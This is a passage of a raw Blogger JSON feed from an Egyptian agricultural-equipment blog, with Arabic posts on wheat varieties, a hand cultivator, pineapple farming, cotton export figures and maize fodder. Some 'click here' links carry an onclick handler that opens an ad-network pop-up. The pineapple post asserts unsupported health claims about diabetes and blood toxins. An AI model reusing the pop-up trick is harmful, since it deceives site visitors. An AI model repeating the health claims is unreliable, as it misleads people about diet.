inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/948327179488037346\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html","title":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s72-c\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4416436223710968010"},"published":{"$t":"2017-04-01T08:51:00.001-07:00"},"updated":{"$t":"2019-05-13T21:23:14.099-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تسمية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة خطوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة يدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة خطوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة يدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتجات"}],"title":{"type":"text","$t":"العزاقة اليدوية - الحراثة اليدوية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nمتوفر لدينا الحراثة اليدوية .. تستخدم للحدائق و خطوط الذرة والمحاصيل\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTM3IM8QsqZoE69KLDPSGE5rP7iL-4Jv-MS8qVnOIHHnCcrgOJ1gmXCCOvH-d1qrYr_eo100417Id18turVDbiwoa_-IDn3IGgSTSiPxx9_BjzRtizHCX5eO6ormT-kMpITDduAZM-AI8_\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A4%25D9%25A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTM3IM8QsqZoE69KLDPSGE5rP7iL-4Jv-MS8qVnOIHHnCcrgOJ1gmXCCOvH-d1qrYr_eo100417Id18turVDbiwoa_-IDn3IGgSTSiPxx9_BjzRtizHCX5eO6ormT-kMpITDduAZM-AI8_\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A4%25D9%25A7.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nشاهد الفيديو :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/nYRLC3_YMwg\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/nYRLC3_YMwg?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan id=\"goog_1530699522\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1530699523\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_11445569\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_11445570\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4416436223710968010\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/04\/blog-post.html#comment-form","title":"12 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4416436223710968010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4416436223710968010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/04\/blog-post.html","title":"العزاقة اليدوية - الحراثة اليدوية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-6000982825849035908"},"published":{"$t":"2016-12-06T12:58:00.000-08:00"},"updated":{"$t":"2016-12-07T14:26:22.435-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الاناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصريات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الاناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيديوهات"}],"title":{"type":"text","$t":"شاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eشاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eيحتوي الأناناس على كميات كبيرة جدا من السكر وغني جدا بالفيتامينات والخمائر المساعدة على الهضم.. 70% من وزنها ماء و 20% سكر، يوجد في الأناناس مادة تسمى البروميلين التي تساعد في هضم أثقل الأغذية على المعدة.. كما وجد بها الكثير من الأملاح المعدنية مثل الفسفور واليود.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E- يمنع الأناناس عن المصابين بمرض السكر.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E- يفيد في ادرار البول ومكافحة السموم الموجودة في الدم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/youtu.be\/qj0FZRKaw7Y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/qj0FZRKaw7Y\/0.jpg\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/qj0FZRKaw7Y?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/6000982825849035908\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6000982825849035908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6000982825849035908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/12\/blog-post.html","title":"شاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qj0FZRKaw7Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-6660952960844580673"},"published":{"$t":"2016-09-20T15:56:00.000-07:00"},"updated":{"$t":"2016-09-20T16:01:46.806-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الاحصاء"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التيلة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الجهاز المركزي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الغزل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"القطن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"النسيج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صادرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":" الإحصاء” يرصد انخفاضا 16.5 % في صادرات القطن بالربع الثالث من 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lV_nz5po980bm6qKeuYIhJj2ucVhkYnNh0Alf0soeWvKL7W3ltkV4zDogmxgav11jJSnuAyY43BR8lcXgsIdOy08imQklpHDi1EV8Q2tZZImkAbVnLmHkwOolV1fbxyIn9KUj_kUPy5P\/s1600\/%25D8%25A7%25D9%2584%25D8%25AC%25D9%2587%25D8%25A7%25D8%25B2+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2%25D9%258A+%25D9%2584%25D9%2584%25D8%25AA%25D8%25B9%25D8%25A8%25D8%25A6%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25A7%25D9%2585%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25A5%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lV_nz5po980bm6qKeuYIhJj2ucVhkYnNh0Alf0soeWvKL7W3ltkV4zDogmxgav11jJSnuAyY43BR8lcXgsIdOy08imQklpHDi1EV8Q2tZZImkAbVnLmHkwOolV1fbxyIn9KUj_kUPy5P\/s640\/%25D8%25A7%25D9%2584%25D8%25AC%25D9%2587%25D8%25A7%25D8%25B2+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2%25D9%258A+%25D9%2584%25D9%2584%25D8%25AA%25D8%25B9%25D8%25A8%25D8%25A6%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25A7%25D9%2585%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25A5%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25A1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"agenda-desc2\" dir=\"rtl\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"agenda-desc2\" dir=\"rtl\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"agenda-desc2\" dir=\"rtl\"\u003E\n\u0026nbsp;أ ش أ  \u003Cbr \/\u003E\n\u003Cdiv\u003E\nرصد الجهاز المركزي للتعبئة العامة والإحصاء انخفاضا 16.5 % في صادرات الأقطان خلال الربع الثالث من 2016.\u003Cbr \/\u003E\nوسجلت الصادرات 145.6 ألف قنطار متري مقابل 174.3 ألف قنطار مترى لنفس الفترة من الموسم السابق.\u003Cbr \/\u003E\nوأوضح\n الإحصاء – في النشرة الربع سنوية للقطن الربع الثالث للموسم  الزراعى \n2015\/2016 – أن الهند كانت أكثر الدول استيرادا للقطن المصري حيث  بلغت \nالكمية المصدرة إليها 76.8 أل`ف قنطار مترى بنسبة قدرها 52.7 % من  إجمالي \nالكمية المصدرة خلال هذه الفترة.\u003Cbr \/\u003E\nوأضاف أن إجمالى كمية المستهلك من \nالأقطان المحلية انخفضت إلى 131.1 ألف  قنطار متري خلال الفترة (مارس \/ \nمايو 2016) مقابل 163.2 ألف قنطار مترى  لنفس الفترة من الموسم السابق \nبنسبة انخفاض 19.7 % ويرجع هذا الانخفاض إلى  توقف بعض مصانع الغزل والنسيج\n عن الإنتاج.\u003Cbr \/\u003E\nوبين أن الاستهلاك تركز خلال هذه الفترة فى مجموعة \nالأصناف طويل وسط  التيلة حيث بلغ المستهلك منها 121.9 ألف قنطار مترى \nبنسبة قدرها 93 % من  إجمالى القطن المستهلك.\u003Cbr \/\u003E\nوذكر أن كمية الأقطان \nالتى تم حلجها بلغت 166.9 ألف قنطار مترى خلال  الفترة (مارس\/مايو 2016) \nمقابل 593.2 ألف قنطار مترى لنفس الفترة من الموسم  السابق بنسبة انخفاض \n71.9 % ويرجع هذا لانخفاض المحصول من القطن.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.agricultureegypt.com\/NewsDetails.aspx?CatID=cf068128-c380-42dc-b634-ccbcdc6b3cc0\u0026amp;ID=acd4779c-a2ef-4be0-b79f-064679c8bbf0#.V-G9frGxXIU\" target=\"_blank\"\u003Eالمصدر:- عالم الزراعة \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/6660952960844580673\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/165-2016.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6660952960844580673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6660952960844580673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/165-2016.html","title":" الإحصاء” يرصد انخفاضا 16.5 % في صادرات القطن بالربع الثالث من 2016"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lV_nz5po980bm6qKeuYIhJj2ucVhkYnNh0Alf0soeWvKL7W3ltkV4zDogmxgav11jJSnuAyY43BR8lcXgsIdOy08imQklpHDi1EV8Q2tZZImkAbVnLmHkwOolV1fbxyIn9KUj_kUPy5P\/s72-c\/%25D8%25A7%25D9%2584%25D8%25AC%25D9%2587%25D8%25A7%25D8%25B2+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2%25D9%258A+%25D9%2584%25D9%2584%25D8%25AA%25D8%25B9%25D8%25A8%25D8%25A6%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25A7%25D9%2585%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25A5%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-6346803377115523145"},"published":{"$t":"2016-09-20T15:45:00.000-07:00"},"updated":{"$t":"2016-09-20T15:45:32.638-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الات حصاد الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"انتاج الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حبوب الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سيلاج الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طرق زراعة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كيفية زراعة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"زراعة الذرة لتوفير علف الماشية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\nتعتبر الذرة من الاعلاف التي من تزويد مزارع تربية المواشي بالمواد \nالطاقية, وذلك نظرا لارتفاع قيمة الوحدة العلفية للذرة من الطاقة حيث يمكن \nاستعمال هذا العلف على 3 انواع:\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u0026nbsp;علف اخضر يقدم للمواشي مباشرة بعد حشه\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp; \u0026nbsp;على شكل حبوب الذرة والتي يمكن الاعتماد عليها عند التسمين, كما يمكن استخدامها للغذاء البشري وأغراض اخرى صناعية\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp; \u0026nbsp;كما يمكن حفظ الذرة عن طريق السلوجة حيث تمكن هذه الطريقة من توفير \nالعلف الاخضر في الفترات الجافة التي يتعذر خلالها انتاج الأعلاف الخضراء \nوالتي تلعب دور مهم خصوصا في تربية الأبقار والماعز الحلوب…\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf\/s400\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cstrong\u003Eالمتطلبات الخاصة لانتاج وزراعة الذرة\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul\u003E\n\u003Cli\u003Eالتربة المناسبة: يمكن زراعة الذرة في جل انواع التربة عند توفرها على \nاحتياجات الذرة من الماء, لكن تبقى التربة الملائمة للزراعة هي التربة \nالعميقة ذات تصريف جيد للماء\u003C\/li\u003E\n\u003Cli\u003Eالحرارة اللازمة لزراعة الذرة: يبدأ موسم زراعة الذرة عندما تبدأ درجة \nالحرارة بالارتفاع, حيث انها معروفة باحتياجاتها المرتفعة للحرارة, عموما \nفان الدرجة الدنيى لزراعة الذرة هي 10 درجات مئوية, وأي انخفاض لدرجة \nالحرارة أو تزامنها مع الصقيع يؤثر سلبا على نمو نبات الذرة.\u003C\/li\u003E\n\u003C\/ul\u003E\nأما درجة الحرارة القصوى التي يمكن أن يتحملها نبات الذرة فتصل حوالي 25\n الى 30 درجة مئوية 